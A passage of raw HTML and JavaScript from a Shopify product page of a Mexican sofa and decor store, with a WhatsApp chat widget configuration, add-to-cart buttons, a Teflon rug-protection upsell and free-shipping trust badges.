    if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"66e4ca86aaaa4dbc806fe98f", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"ON"}, "display"=>{"displayCondition"=>"include_pages", "includePages"=>["products", "cart", "quienes-somos", "vice", "modul", "imperial", "haru", "pushdaddy-faq-1", "salas-a-la-medida", "blogs", "collections", "homepage"], "excludePages"=>[], "showPoweredIcon"=>"ON", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>false}, "plans"=>"free"}`.length > 0) {
        let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"66e4ca86aaaa4dbc806fe98f", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"ON"}, "display"=>{"displayCondition"=>"include_pages", "includePages"=>["products", "cart", "quienes-somos", "vice", "modul", "imperial", "haru", "pushdaddy-faq-1", "salas-a-la-medida", "blogs", "collections", "homepage"], "excludePages"=>[], "showPoweredIcon"=>"ON", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>false}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
        seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
        window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
    } else if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"66832b99cc4beefe43f39d6b", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528134000499", "predefinedText"=>"Hola, quiero mas información de...", "title"=>"Contacto Online", "willBeBackText"=>"I will be back soon", "showWidget"=>false, "showButton"=>false}, {"accountId"=>"66833175cc4beefe43f39f60", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"exclude_pages", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"ON"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{}, "plans"=>"free"}`.length > 0) {
        let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"66832b99cc4beefe43f39d6b", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528134000499", "predefinedText"=>"Hola, quiero mas información de...", "title"=>"Contacto Online", "willBeBackText"=>"I will be back soon", "showWidget"=>false, "showButton"=>false}, {"accountId"=>"66833175cc4beefe43f39f60", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"exclude_pages", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"ON"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
        seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
        window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
    }
</script>

    <script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-button.min.js" type="text/javascript" defer="defer"></script>

</div>



<style>
  #ProductSubmitButton-template--20360060240024__main,
  #SectionAtcBtn-template--20360060240024__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
    #SectionAtcBtn-template--20360060240024__main {
      --color-base-accent-1: 221, 163, 48;
      --color-base-outline-button-labels: 221, 163, 48;
    }
  
  
  
</style>
<div
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  "
><product-form
      id="ProductForm-template--20360060240024__main"
      class="product-form main-product-form"
      data-section="template--20360060240024__main"
      data-options="Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--20360060240024__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--20360060240024__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="41682421776536"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--20360060240024__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Agregar al carrito
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><button
              id="SectionAtcBtn-template--20360060240024__main"
              type="button"
              class="button button--secondary main-product-atc button--has-spinner button--full-width product-form__submit"
              data-skip-cart-button='true'
              
            >
              <span class='button__label'>
                Comprar ahora
              </span>
              <div class="loading-overlay__spinner">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button></div><input type="hidden" name="product-id" value="7250325471384" /><input type="hidden" name="section-id" value="template--20360060240024__main" /></form></product-form><link href="//www.dorzav.mx/cdn/shop/t/34/assets/component-pickup-availability.css?v=132348821858131657411766550992" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
        available
      
      data-root-url="/"
      data-variant-id="41682421776536"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.dorzav.mx/cdn/shop/t/34/assets/pickup-availability.js?v=79308454523338307861766550992" defer="defer"></script></div>




<div
  class='product-info-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.0rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #6d388b;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    margin-top: 2.1rem;
    margin-bottom: 2.1rem;
  "
  id='UpsellsBlock--AQVJhbStEblgyWU0wY__product_upsell_R9kJYx'
  data-count="1"
  
  
>
  
  
    <h3 class='upsell__outside-title center custom-font-size' style='--mobile-text-size: 2.0rem;--desktop-text-size: 2.0rem;'>
      Protege tu tapete con Teflón y prolonga su vida útil
    </h3>
  
    
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--toggle_switch product-info-upsell-template--20360060240024__main upsell--btn-right color-background-1 accent-color-accent-2'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="aplicacion-de-teflon-para-tapete"
            data-toggle="true"
            data-id="46247683457176"
            data-product-id="8646748536984"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.dorzav.mx/cdn/shop/files/create-a-hyper-realistic-image-of-a-person-applyin.jpg?v=1740713267&width=500"
                      alt="Aplicación de Teflon para Tapete"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Aplicación de Teflon para Tapete
                    
                  </h3>
                  
                </div><p class="upsell__desc">
                    <strong>Protege 1 Tapete Decorativo.</strong>
                  </p>
                
                  <div class='upsell__price upsell__price--separate'>
                    <span class='regular-price'>$ 750.00</span>
                    <span class='compare-price'>$ 1,500.00</span>
                  </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-section="template--20360060240024__main-AQVJhbStEblgyWU0wY__product_upsell_R9kJYx-0"><form method="post" action="/cart/add" id="product-infoupsellAQVJhbStEblgyWU0wY__product_upsell_R9kJYx1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46247683457176">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8646748536984" /><input type="hidden" name="section-id" value="template--20360060240024__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
    
</div>





<style>
  #Accordion-ATVptMGFXREdpdXNxL__collapsible_tab_JixdVK {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-ATVptMGFXREdpdXNxL__collapsible_tab_JixdVK"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden always-display"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-ATVptMGFXREdpdXNxL__collapsible_tab_JixdVK-template--20360060240024__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-ATVptMGFXREdpdXNxL__collapsible_tab_JixdVK-template--20360060240024__main"
      aria-controls="AccordionContent-ATVptMGFXREdpdXNxL__collapsible_tab_JixdVK-template--20360060240024__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//www.dorzav.mx/cdn/shop/files/priority_high_40dp_510B0E_FILL0_wght400_GRAD0_opsz40.png?v=1740715451"
            
              alt=""
              role="presentation"
              aria-hidden="true"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Aplicación de Teflon
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-ATVptMGFXREdpdXNxL__collapsible_tab_JixdVK-template--20360060240024__main"
    role="region"
    aria-labelledby="AccordionHeading-ATVptMGFXREdpdXNxL__collapsible_tab_JixdVK-template--20360060240024__main"
  >
    <div class="accordion__content" id="ProductAccordion-ATVptMGFXREdpdXNxL__collapsible_tab_JixdVK-template--20360060240024__main">
      <div class="accordion__content__inner rte block-margins">
        <p>📌<strong>Importante:<br/></strong>✅ El proceso de aplicación y secado toma aproximadamente <strong>4 días</strong>.<br/>✅ Una vez listo, tu tapete será <strong>empaquetado y enviado</strong>.<br/>✅ El <strong>tiempo de entrega </strong>comienza a contarse a partir del día de envío.</p>
        
        
      </div>
    </div>
  </div>
</div>


<div id="shopify-block-ATGFTakQrMUhsSmFqQ__essential_trust_badges_app_block_gQFieq" class="shopify-block shopify-app-block">




  <div data-app-block-banners data-app-block-all-banners>
    
      
      
      
      
      
      
      

      
        
          <!-- BEGIN app snippet: icons -->
<div
  data-banner
  data-type="product-page"
  data-id="eb7ca77f-4dca-45a2-83d6-2ff6df649e7a"
  style="
        width: 100%;
        padding: 16px min(16px, 16px) 16px;
        border: 1px solid #c5c8d1;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 20px;
        margin-bottom: 20px;
        background: #FFFFFF;
        position: relative;
        
    
  "
>
    
    

    
    
      
        
        
    
    

    
    
    
    

    

    

    

    
        <style>
            .icon-block-container-eb7ca77f-4dca-45a2-83d6-2ff6df649e7a {
                grid-template-columns: repeat(auto-fit, minmax(130px, 1fr));
            }
            @media (min-width: 768px) {
                .icon-block-container-eb7ca77f-4dca-45a2-83d6-2ff6df649e7a {
                    grid-template-columns: repeat(auto-fit, minmax(130px, 1fr));
                }
            }
        </style>
    

    <div 
      class="icon-block-container icon-block-container-eb7ca77f-4dca-45a2-83d6-2ff6df649e7a"
      style="
        display: grid;
        width: 100%;
        
        justify-content: center;
        column-gap: 8px;
        
        row-gap: 16px;
        
    ">
    

        <div 
            class="icon-block"
            style="
                
                display: grid;
                align-content: start;
                row-gap: 4px;
                
                
                
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: #ffffff;
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/delivery2.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 32px;
                    
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 32px;
                    width: 32px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            
                <div
                    class="text-container"
                    style="
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    text-align: center;
                    flex: 1;
                    gap: 2px;
                    "
                >
                    
                        <span
                        class="title"
                        style="
                            display: block;
                            font-weight: 600;
                            font-size: 16px;
                            color: #202223;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                        "
                        >Envio Gratis
</span>
                    
                    
                        <span
                            class="subheading"
                            style="
                            display: block;
                            font-size: 14px;
                            color: #96a4b6;
                            font-weight: 400;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                            "
                        >¡Sin costos extras!
</span>
                    
                </div>
            

            

            
        </div>
    

        <div 
            class="icon-block"
            style="
                
                display: grid;
                align-content: start;
                row-gap: 4px;
                
                
                
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: #ffffff;
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/box2.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 32px;
                    
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 32px;
                    width: 32px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            
                <div
                    class="text-container"
                    style="
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    text-align: center;
                    flex: 1;
                    gap: 2px;
